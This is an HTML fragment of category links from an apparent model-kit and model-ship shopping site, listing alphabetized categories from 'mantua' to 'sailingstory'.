	<li class="cat-item cat-item-356"><a href="https://modelkitsships.name/category/mantua/" >mantua</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://modelkitsships.name/category/mantuasergal782/" >mantuasergal782</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://modelkitsships.name/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://modelkitsships.name/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://modelkitsships.name/category/marcos/" >marcos</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://modelkitsships.name/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://modelkitsships.name/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://modelkitsships.name/category/marmara/" >marmara</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://modelkitsships.name/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://modelkitsships.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://modelkitsships.name/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://modelkitsships.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://modelkitsships.name/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://modelkitsships.name/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://modelkitsships.name/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://modelkitsships.name/category/matchitecture/" >matchitecture</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://modelkitsships.name/category/mauretania/" >mauretania</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://modelkitsships.name/category/maury/" >maury</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://modelkitsships.name/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://modelkitsships.name/category/mazinkaiser/" >mazinkaiser</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://modelkitsships.name/category/mckeand/" >mckeand</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://modelkitsships.name/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://modelkitsships.name/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://modelkitsships.name/category/mechanicore/" >mechanicore</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://modelkitsships.name/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://modelkitsships.name/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://modelkitsships.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://modelkitsships.name/category/megami/" >megami</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://modelkitsships.name/category/mein/" >mein</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://modelkitsships.name/category/memoli/" >memoli</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://modelkitsships.name/category/meng/" >meng</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://modelkitsships.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://modelkitsships.name/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://modelkitsships.name/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://modelkitsships.name/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://modelkitsships.name/category/merit-trumpeter/" >merit-trumpeter</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://modelkitsships.name/category/merrimack/" >merrimack</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://modelkitsships.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://modelkitsships.name/category/metalclub/" >metalclub</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://modelkitsships.name/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://modelkitsships.name/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://modelkitsships.name/category/michelangelo/" >michelangelo</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://modelkitsships.name/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://modelkitsships.name/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://modelkitsships.name/category/midship/" >midship</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://modelkitsships.name/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://modelkitsships.name/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://modelkitsships.name/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://modelkitsships.name/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://modelkitsships.name/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://modelkitsships.name/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://modelkitsships.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://modelkitsships.name/category/miniatur/" >miniatur</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://modelkitsships.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://modelkitsships.name/category/minic/" >minic</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://modelkitsships.name/category/minicraft/" >minicraft</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://modelkitsships.name/category/ministeam/" >ministeam</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://modelkitsships.name/category/minnow/" >minnow</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://modelkitsships.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://modelkitsships.name/category/misb/" >misb</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://modelkitsships.name/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://modelkitsships.name/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://modelkitsships.name/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://modelkitsships.name/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://modelkitsships.name/category/misticque/" >misticque</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://modelkitsships.name/category/mitscher/" >mitscher</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://modelkitsships.name/category/mk0301/" >mk0301</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://modelkitsships.name/category/mk0302/" >mk0302</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://modelkitsships.name/category/mk0302p/" >mk0302p</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://modelkitsships.name/category/mk0401/" >mk0401</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://modelkitsships.name/category/mk0401p/" >mk0401p</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://modelkitsships.name/category/mm768/" >mm768</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://modelkitsships.name/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://modelkitsships.name/category/model-pro/" >model-pro</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://modelkitsships.name/category/modelcraft/" >modelcraft</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://modelkitsships.name/category/modelhaus/" >modelhaus</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://modelkitsships.name/category/modelismo/" >modelismo</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://modelkitsships.name/category/modellbau/" >modellbau</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://modelkitsships.name/category/modellismo/" >modellismo</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://modelkitsships.name/category/modelmania/" >modelmania</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://modelkitsships.name/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://modelkitsships.name/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://modelkitsships.name/category/moebius/" >moebius</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://modelkitsships.name/category/moffett/" >moffett</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://modelkitsships.name/category/moines/" >moines</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://modelkitsships.name/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://modelkitsships.name/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://modelkitsships.name/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://modelkitsships.name/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://modelkitsships.name/category/monzo/" >monzo</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://modelkitsships.name/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://modelkitsships.name/category/mordaunt/" >mordaunt</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://modelkitsships.name/category/morser/" >morser</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://modelkitsships.name/category/morton/" >morton</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://modelkitsships.name/category/moson/" >moson</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://modelkitsships.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://modelkitsships.name/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://modelkitsships.name/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://modelkitsships.name/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://modelkitsships.name/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://modelkitsships.name/category/mry-sfw/" >mry-sfw</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://modelkitsships.name/category/muliphen/" >muliphen</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://modelkitsships.name/category/murdoch/" >murdoch</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://modelkitsships.name/category/musashi/" >musashi</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://modelkitsships.name/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://modelkitsships.name/category/mutsu/" >mutsu</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://modelkitsships.name/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://modelkitsships.name/category/n07-097/" >n07-097</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://modelkitsships.name/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://modelkitsships.name/category/narrowboat/" >narrowboat</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://modelkitsships.name/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://modelkitsships.name/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://modelkitsships.name/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://modelkitsships.name/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://modelkitsships.name/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://modelkitsships.name/category/nave/" >nave</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://modelkitsships.name/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://modelkitsships.name/category/naxos/" >naxos</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://modelkitsships.name/category/nedlloyd/" >nedlloyd</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://modelkitsships.name/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://modelkitsships.name/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://modelkitsships.name/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://modelkitsships.name/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://modelkitsships.name/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://modelkitsships.name/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://modelkitsships.name/category/newsboy/" >newsboy</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://modelkitsships.name/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://modelkitsships.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://modelkitsships.name/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://modelkitsships.name/category/nicoletti/" >nicoletti</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://modelkitsships.name/category/niew/" >niew</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://modelkitsships.name/category/nifeliz/" >nifeliz</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://modelkitsships.name/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://modelkitsships.name/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://modelkitsships.name/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://modelkitsships.name/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://modelkitsships.name/category/noahs/" >noah&#039;s</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://modelkitsships.name/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://modelkitsships.name/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://modelkitsships.name/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://modelkitsships.name/category/norske/" >norske</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://modelkitsships.name/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://modelkitsships.name/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://modelkitsships.name/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://modelkitsships.name/category/nupetiet/" >nupetiet</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://modelkitsships.name/category/ocallahan/" >o&#039;callahan</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://modelkitsships.name/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://modelkitsships.name/category/oblivion/" >oblivion</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://modelkitsships.name/category/occre/" >occre</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://modelkitsships.name/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://modelkitsships.name/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://modelkitsships.name/category/olandese/" >olandese</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://modelkitsships.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://modelkitsships.name/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://modelkitsships.name/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://modelkitsships.name/category/on30/" >on30</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://modelkitsships.name/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://modelkitsships.name/category/oocl/" >oocl</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://modelkitsships.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://modelkitsships.name/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://modelkitsships.name/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://modelkitsships.name/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://modelkitsships.name/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://modelkitsships.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://modelkitsships.name/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://modelkitsships.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://modelkitsships.name/category/otaki/" >otaki</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://modelkitsships.name/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://modelkitsships.name/category/p-bandai/" >p-bandai</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://modelkitsships.name/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://modelkitsships.name/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://modelkitsships.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://modelkitsships.name/category/panart/" >panart</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://modelkitsships.name/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://modelkitsships.name/category/partially/" >partially</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://modelkitsships.name/category/patterson/" >patterson</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://modelkitsships.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://modelkitsships.name/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://modelkitsships.name/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://modelkitsships.name/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://modelkitsships.name/category/pellworm/" >pellworm</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://modelkitsships.name/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://modelkitsships.name/category/per-order/" >per-order</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://modelkitsships.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://modelkitsships.name/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://modelkitsships.name/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://modelkitsships.name/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://modelkitsships.name/category/picket/" >picket</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://modelkitsships.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://modelkitsships.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://modelkitsships.name/category/pinta/" >pinta</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://modelkitsships.name/category/pipeline/" >pipeline</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://modelkitsships.name/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://modelkitsships.name/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://modelkitsships.name/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://modelkitsships.name/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://modelkitsships.name/category/plank/" >plank</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://modelkitsships.name/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://modelkitsships.name/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://modelkitsships.name/category/playmates/" >playmates</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://modelkitsships.name/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://modelkitsships.name/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://modelkitsships.name/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://modelkitsships.name/category/polyurethane/" >polyurethane</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://modelkitsships.name/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://modelkitsships.name/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://modelkitsships.name/category/portland-class/" >portland-class</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://modelkitsships.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://modelkitsships.name/category/powerblock/" >powerblock</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://modelkitsships.name/category/powhatan/" >powhatan</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://modelkitsships.name/category/prado/" >prado</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://modelkitsships.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://modelkitsships.name/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://modelkitsships.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://modelkitsships.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://modelkitsships.name/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://modelkitsships.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://modelkitsships.name/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://modelkitsships.name/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://modelkitsships.name/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://modelkitsships.name/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://modelkitsships.name/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://modelkitsships.name/category/privateer/" >privateer</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://modelkitsships.name/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://modelkitsships.name/category/prometheus/" >prometheus</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://modelkitsships.name/category/puritan/" >puritan</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://modelkitsships.name/category/purutan/" >purutan</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://modelkitsships.name/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://modelkitsships.name/category/pyro/" >pyro</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://modelkitsships.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://modelkitsships.name/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://modelkitsships.name/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://modelkitsships.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://modelkitsships.name/category/rare1969/" >rare1969</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://modelkitsships.name/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://modelkitsships.name/category/ratlines/" >ratlines</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://modelkitsships.name/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://modelkitsships.name/category/raza/" >raza</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://modelkitsships.name/category/rcmp/" >rcmp</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://modelkitsships.name/category/rdt45/" >rdt45</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://modelkitsships.name/category/re-released/" >re-released</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://modelkitsships.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://modelkitsships.name/category/realts/" >realts</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://modelkitsships.name/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://modelkitsships.name/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://modelkitsships.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://modelkitsships.name/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://modelkitsships.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://modelkitsships.name/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://modelkitsships.name/category/renommee/" >renommee</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://modelkitsships.name/category/renshaw/" >renshaw</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://modelkitsships.name/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://modelkitsships.name/category/renwal-visible-automobile-chassis-nos-free/" >renwal-visible-automobile-chassis-nos-free</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://modelkitsships.name/category/replicast/" >replicast</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://modelkitsships.name/category/repulse/" >repulse</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://modelkitsships.name/category/requin/" >requin</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://modelkitsships.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://modelkitsships.name/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://modelkitsships.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://modelkitsships.name/category/revel/" >revel</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://modelkitsships.name/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://modelkitsships.name/category/revellbill/" >revell&#039;bill</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://modelkitsships.name/category/revell-germany/" >revell-germany</a>
</li>
	<li class="cat-item cat-item-6945"><a href="https://modelkitsships.name/category/revellmonogram/" >revellmonogram</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://modelkitsships.name/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://modelkitsships.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://modelkitsships.name/category/rhws001s/" >rhws001s</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://modelkitsships.name/category/rhws144009-a/" >rhws144009-a</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://modelkitsships.name/category/rhws350035s-a/" >rhws350035s-a</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://modelkitsships.name/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://modelkitsships.name/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://modelkitsships.name/category/rigging/" >rigging</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://modelkitsships.name/category/riva/" >riva</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://modelkitsships.name/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://modelkitsships.name/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://modelkitsships.name/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://modelkitsships.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://modelkitsships.name/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://modelkitsships.name/category/robotech/" >robotech</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://modelkitsships.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://modelkitsships.name/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://modelkitsships.name/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://modelkitsships.name/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://modelkitsships.name/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://modelkitsships.name/category/ronin/" >ronin</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://modelkitsships.name/category/rosado/" >rosado</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://modelkitsships.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://modelkitsships.name/category/royale/" >royale</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://modelkitsships.name/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://modelkitsships.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://modelkitsships.name/category/rv11/" >rv11</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://modelkitsships.name/category/s-48/" >s-48</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://modelkitsships.name/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://modelkitsships.name/category/sailingstory/" >sailingstory</a>
</li>
